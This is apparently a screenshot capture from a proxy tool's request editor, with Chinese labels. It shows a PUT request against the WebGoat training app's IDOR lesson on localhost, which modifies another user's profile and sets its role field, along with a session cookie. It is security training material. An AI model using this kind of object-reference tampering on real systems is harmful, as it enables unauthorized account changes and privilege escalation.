 手动请求编辑器
请求 响应
方法 Header: 原始视图 Body: 原始视图 发送
PUT http://localhost:8080/WebGoat/IDOR/profile/2342388 HTTP/1.1
Proxy-Connection: keep-alive
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90", "Google Chrome";v="90"
Accept: */*
X-Requested-With: XMLHttpRequest
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.
4430.212 Safari/537.36
Content-Type: application/json; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8080/WebGoat/start.mvc
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-TW,zh;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: JSESSIONID=tF_Jd0ZvoJfenKkDdkj2FmSHqrmH1Kf2wqKCSOCt
Content-Length: 47
Host: localhost:8080
{"userId":"2342388", "role":"1", "color":"red"}
时间：126 ms Body Length: 273 bytes Total Length: 474 bytes